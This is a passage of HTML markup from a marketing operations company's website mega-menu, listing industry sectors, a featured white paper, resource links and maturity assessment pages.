    <div class="screen-reader-text">Menu</div>
  </button>



						</div>

					

				</div>
			
			</div>

		</div>

	</header>














</div>
					<div data-global-resource-path="icp-2024-theme/templates/partials/mega-menu.html"><div class="pf-mega-menu-panels-wrapper" style="height: 0; overflow: hidden;">

  <div class="pf-content" data-width="large" style="display: none;">

    <div class="container-fluid pf-mega-menu-panels">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472627" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="industries"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849472628" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17062849472628" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17062849472628 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706284996425" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_1706284996425" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Industry</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Expertise</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706285004387" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706285004387" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706285004387 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-6 cell_17062849472622-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column cell_1706803857805-vertical-alignment" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-7 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706807380668" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--1706807380668" class="pf-rich-text">
	<div id="hs_cos_wrapper_widget_1706807380668_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Every industry requires solutions tailored to its own unique challenges. Our client partners, consultants, asset specialists and production teams have deep expertise in marketing and creative operations across a variety of sectors.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-cell dnd-column cell_1706803857808-vertical-alignment" style="" data-widget-type="cell" data-x="3" data-w="6">

<div class="row-fluid-wrapper row-depth-1 row-number-8 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1707126095621" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">























	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--d3de59ae222f001ba8f029f85f10fc32" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/life-sciences" id="pf-card__a91e5952f61575c55b61e864cefebd8b" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Life Sciences</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Pharma, Consumer Health Care, Wellness</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--ea749a9c283a29f239c3c74a3ed0a6da small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/media-entertainment" id="pf-card__0ab37b90652a79b09eed8bd5e7e45313" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Media &amp; Entertainment</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Streaming, Broadcast, Music, Sports</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5b7e01ea4208a95847b946bdfe27f660 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/consumer-packaged-goods" id="pf-card__eeb050753a4e809ec2150ac7afdc4ba3" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Consumer Packaged Goods</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>FMCG, Food &amp; Drink, Alcohol, Pet Care</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc193718eaee5a5283a58558976ae447 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/fashion-jewellery" id="pf-card__fb4cef18f2e164591da821761ef748f9" class="pf-card pf-card__group-d3de59ae222f001ba8f029f85f10fc32">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Fashion &amp; Jewellery</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1707126095621" class="card__text pf-rich-text">
			<div>
				<p>Apparel, Accessories, Luxury</p>
			</div>
		</div></div>

						</div>

						

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_content">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--175aedf46948a41dfba3f5b7309ad05c small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1706804292297-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-9 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17068042922973" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--42576882e69680bfddf1e630cd111900" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://resources.icpnet.com/mlr-and-dam/" id="pf-card__5cdbb6980a25b33da088323de26a15cb" class="pf-card pf-card__group-42576882e69680bfddf1e630cd111900">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=800&amp;name=White%20Paper%20thumbnails-2.png" srcset="https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1200&amp;name=White%20Paper%20thumbnails-2.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/White%20Paper%20thumbnails-2.png?length=1600&amp;name=White%20Paper%20thumbnails-2.png 2x" alt="White Paper thumbnails-2" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Featured White Paper</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--9b9adae23cc103fe74618f718565dcd2 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Download Now</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-10 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628494726251" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628494726251" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628494726251 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-11 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-12 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711658" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="resources"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-13 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17071257711659" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_17071257711659" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_17071257711659 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-14 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116510" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170712577116510" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Our</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Resources</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-15 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116511" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116511" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116511 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-16 cell_1707125771165-row-4-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell cell_170712577116512-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-17 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116518" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_170712577116518" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_170712577116518_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p>Sharing news, thought leadership and expertise on the evolution of marketing operations.</p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-18 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116519" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





  <div class="pf-buttons-container" id="icp-buttons-container--module_170712577116519">

    <div data-justify="flex-start">

      

        

        
           
        

        

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <a class="hs-button hs-button--index-1 medium secondary hover--" href="https://www.icpnet.com/resources" data-direction="row">

    
      <span class="text">Explore Resources</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </a>

  
    

    
      
    


  



      

    </div>
  
  </div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116513-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="3" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-19 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169531741" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169531741" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169531741_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Thought Leadership</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-20 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116521" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_170712577116521_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_170712577116521_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="155275882612" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/company-news" role="menuitem">Company News</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/events" role="menuitem">Events</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/white-papers" role="menuitem">White Papers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/webinars" role="menuitem">Webinars</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/resources/videos" role="menuitem">Videos</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_1724164235672-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="6" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-21 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1724169666743" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-rich-text--module_1724169666743" class="pf-rich-text">
	<div id="hs_cos_wrapper_module_1724169666743_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="rich_text"><p><strong>Maturity Assessments</strong></p></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-22 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17241642356723" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17241642356723_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17241642356723_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="176138967937" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-dam-maturity-assessment" role="menuitem">DAM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-pim-pxm-maturity-assessment" role="menuitem">PIM/PXM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-co-maturity-assessment" role="menuitem">Creative Operations Maturity Assessment</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116515-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116525" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fce89fb996e829d25f8ebc08c70c75e2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/take-co-maturity-assessment" target="_blank" rel="noopener" id="pf-card__60af6fefb9a9d82f063e98c6b498ca9b" class="pf-card pf-card__group-fce89fb996e829d25f8ebc08c70c75e2">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=800&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1200&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1600&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 2x" alt="Creative Operations Maturity Assessment Report" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">What's your Creative Operations Maturity Level?</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--db547c2fbd86e20af74296387c42ba96 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Find out</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116526" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	


